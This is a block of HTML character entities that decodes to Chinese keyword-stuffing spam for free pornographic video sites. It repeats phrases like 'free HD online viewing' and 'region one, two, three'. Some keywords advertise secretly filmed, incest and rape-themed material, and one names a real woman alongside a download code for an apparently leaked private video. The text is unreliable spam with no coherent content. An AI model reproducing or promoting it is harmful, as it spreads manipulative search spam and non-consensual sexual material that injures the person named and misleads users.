&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#21478;&#31867;&#44;&#27431;&#32654;&#25104;&#20154;&#29467;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22823;&#22320;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#32593;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#36164;&#28304;&#20813;&#36153;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#22823;&#22320;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#44;&#31934;&#21697;&#65;&#86;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#36924;&#29255;&#44;&#20844;&#20132;&#36710;&#25320;&#24320;&#19969;&#23383;&#35044;&#36827;&#20837;&#44;&#31934;&#21697;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#38394;&#34588;&#44;&#26085;&#26085;&#97;&#118;&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#25773;&#25918;&#44;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#25163;&#27231;&#30475;&#29255;&#24433;&#35222;&#44;&#26085;&#38889;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#27704;&#20037;&#22312;&#32447;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#21355;&#29983;&#38388;&#48;&#48;&#48;&#54;&#51;&#53;&#24352;&#27941;&#29788;&#25552;&#21462;&#30721;&#44;&#21516;&#26700;&#30333;&#19997;&#34972;&#21452;&#33151;&#22841;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#31934;&#21697;&#33258;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#39640;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#21046;&#26381;&#65;&#118;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#65;&#8744;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#97;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#119;&#101;&#98;&#44;&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#26085;&#26412;&#40644;&#28459;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#44;&#20061;&#20061;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20037;&#20037;&#44;&#20037;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#25104;&#20154;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#57;&#57;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#26080;&#30721;&#25104;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#34588;&#26691;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#33394;&#27442;&#20037;&#20037;&#20037;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31934;&#21697;&#44;&#33394;&#22942;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25163;&#26426;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#23707;&#22269;&#31934;&#21697;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#20599;&#25293;&#33258;&#20122;&#27954;&#33394;&#21046;&#26381;&#22270;&#21306;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#30005;&#24433;&#44;&#33067;&#20102;&#21205;&#28459;&#32654;&#22899;&#20839;&#35122;&#29467;&#28872;&#36914;&#20837;&#103;&#102;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#20813;&#97;&#22312;&#32447;&#44;&#20037;&#20037;&#20234;&#20154;&#20122;&#27954;&#31934;&#21697;&#33394;&#44;&#31169;&#23494;&#12398;&#36890;&#36947;&#12434;&#35211;&#12414;&#12377;&#44;&#20234;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#32593;&#31449;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#44;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#43;&#20122;&#27954;&#19968;&#32423;&#20108;&#32423;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#19977;&#19968;&#32423;&#19968;&#29255;&#65;&#65;&#65;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#33394;&#20234;&#20234;&#44;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#104;&#100;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#40657;&#33394;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20081;&#30721;&#22269;&#20135;&#20081;&#30721;&#31934;&#21697;&#31934;&#22823;&#37327;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#30005;&#24433;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#20234;&#20154;&#21866;&#20037;&#20037;&#20234;&#20154;&#24433;&#35270;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#44;&#38738;&#38738;&#25104;&#20154;&#31119;&#21033;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31169;&#25293;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#25512;&#44;&#26368;&#22909;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#24180;&#26368;&#22909;&#30475;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#22269;&#35821;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#22312;&#32447;&#30475;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#33394;&#22270;&#44;&#20037;&#20037;&#22812;&#33394;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#44;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#25104;&#97;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#26085;&#38889;&#22909;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#40635;&#35910;&#44;&#22269;&#20135;&#29190;&#20083;&#26080;&#30721;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#44;&#20037;&#20037;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#40635;&#35910;&#44;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#19968;&#32423;&#40065;&#19997;&#29255;&#20813;&#36153;&#19968;&#21306;&#44;&#19968;&#29255;&#20037;&#20037;&#31934;&#21697;&#32593;&#44;&#20320;&#25026;&#30340;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#25104;&#20154;&#97;&#118;&#27611;&#29255;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#39640;&#28165;&#44;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#28145;&#29233;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#39318;&#39029;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19987;&#21306;&#19979;&#36733;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#44;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#24615;&#34892;&#20026;&#35270;&#39057;&#44;&#20813;&#36153;&#35270;&#39057;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#54;&#22312;&#32447;&#20122;&#27954;&#44;&#27611;&#33914;&#33914;&#32769;&#22826;&#20570;&#21463;&#35270;&#39057;&#44;&#20154;&#31165;&#20081;&#104;&#20132;&#104;&#39640;&#25991;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#120;&#120;&#120;&#120;&#57;&#57;&#30495;&#23454;&#23454;&#25293;&#44;&#32654;&#20029;&#30340;&#29087;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#24433;&#35270;&#27431;&#32654;&#20122;&#27954;&#44;&#22269;&#20135;&#24773;&#20387;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#8564;&#19968;&#44;&#24378;&#22903;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#23545;&#30333;&#25773;&#25918;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#110;&#101;&#115;&#101;&#72;&#68;&#88;&#88;&#88;&#88;&#116;&#117;&#98;&#101;&#40635;&#35910;&#84;&#118;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#109;&#118;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#97;&#118;&#34588;&#26691;&#40635;&#35910;&#44;&#40635;&#35910;&#20256;&#23186;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#32654;&#65;&#29255;&#40635;&#35910;&#32593;&#31449;&#44;&#40635;&#33457;&#22825;&#32654;&#26143;&#31354;&#77;&#86;&#20813;&#36153;&#25773;&#25918;&#44;&#40635;&#35910;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#77;&#86;&#25773;&#25918;&#38899;&#20048;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#44;&#20122;&#27954;&#87;&#87;&#87;&#21866;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#23436;&#25972;&#29256;&#35270;&#39057;&#44;&#40635;&#33457;&#26143;&#31354;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#21313;&#20845;&#21313;&#26085;&#26412;&#32769;&#29087;&#22919;&#20081;&#32;&#44;&#32;&#22269;&#20135;&#27491;&#22312;&#25773;&#25918;&#32;&#44;&#32;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32418;&#31881;&#24433;&#35270;&#32;&#44;&#32;&#20122;&#27954;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#21160;&#24577;&#22270;&#32;&#44;&#32;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31995;&#21015;&#32;&#44;&#32;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#44;&#20845;&#26376;&#23159;&#23159;&#32508;&#21512;&#44;&#29305;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#39321;&#34121;&#57;&#57;&#22269;&#20869;&#33258;&#20135;&#33258;&#25293;&#35270;&#39057;&#44;&#20122;&#27954;&#20813;&#36153;&#40644;&#33394;&#44;&#21320;&#22812;&#24433;&#38498;&#25805;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#32593;&#31449;&#44;&#20813;&#36153;&#20154;&#25104;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32769;&#29087;&#22899;&#20813;&#36153;&#44;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#97;&#8564;&#40635;&#35910;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#33258;&#20599;&#33258;&#20599;&#20813;&#36153;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#8548;&#27611;&#44;&#20122;&#27954;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#26080;&#30721;&#31934;&#21697;&#97;&#8744;&#22312;&#32447;&#35266;&#30475;&#21313;&#20843;&#31105;&#44;&#29245;&#22919;&#33394;&#21866;&#32593;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#65;&#65;&#65;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#86;&#65;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#19981;&#25910;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#26352;&#26412;&#65;&#86;&#20813;&#36153;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32593;&#31449;&#44;&#25176;&#30528;&#22905;&#30340;&#33216;&#19968;&#19979;&#19968;&#19979;&#28145;&#25443;&#44;&#21320;&#22812;&#100;&#106;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#20262;&#20262;&#24433;&#38498;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#22312;&#32447;&#30475;&#44;&#27224;&#26792;&#32433;&#19977;&#32423;&#44;&#20122;&#27954;&#21478;&#31867;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#27431;&#32654;&#22823;&#23610;&#24230;&#20570;&#29232;&#21866;&#21866;&#24202;&#25103;&#29255;&#27573;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#33394;&#23601;&#26159;&#33394;&#44;&#21313;&#20843;&#31105;&#32593;&#31449;&#40644;&#22312;&#32447;&#30475;&#44;&#38889;&#22269;&#30005;&#24433;&#20986;&#36712;&#30340;&#22971;&#23376;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#32473;&#22827;&#22827;&#24403;&#32769;&#23110;&#20813;&#36153;&#38405;&#35835;&#23567;&#35828;&#44;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#33609;&#22825;&#22825;&#24178;&#44;&#19969;&#39321;&#20116;&#26376;&#19971;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#89;&#49;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#44;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#22120;&#22270;&#29255;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#97;&#22825;&#22530;&#32593;&#44;&#20116;&#26376;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#54;&#57;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#44;&#57;&#49;&#21866;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#118;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#44;&#24615;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#24615;&#20037;&#20037;&#20037;&#44;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#32769;&#22919;&#20154;&#66;&#66;&#66;&#44;&#38889;&#22269;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#26080;&#22871;&#26080;&#30721;&#65;&#8548;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#20013;&#22269;&#22269;&#35821;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;&#20013;&#22269;&#44;&#20013;&#22269;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22269;&#35821;&#29256;&#44;&#19977;&#24180;&#20013;&#22269;&#29255;&#22312;&#32447;&#39640;&#28165;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#29256;&#35270;&#39057;&#44;&#26368;&#36817;&#26085;&#26412;&#109;&#118;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#12289;&#26368;&#36817;&#26356;&#26032;&#44;&#20013;&#25991;&#23383;&#24149;&#20061;&#19971;&#31934;&#21697;&#20081;&#30721;&#44;&#20013;&#22269;&#26085;&#20135;&#20081;&#30721;&#26080;&#32447;&#30721;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#50;&#48;&#49;&#57;&#26159;&#19968;&#27454;&#22312;&#32447;&#25773;&#25918;&#30340;&#32593;&#31449;&#65281;&#44;&#22269;&#20135;&#19968;&#32447;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20081;&#30721;&#44;&#31119;&#24314;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#44;&#29087;&#22919;&#20154;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#65;&#8548;&#22825;&#22530;&#32593;&#50;&#48;&#50;&#49;&#25163;&#26426;&#29256;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#26080;&#36974;&#25377;&#65;&#32423;&#27611;&#44;&#26085;&#38889;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22823;&#29255;&#22312;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#31119;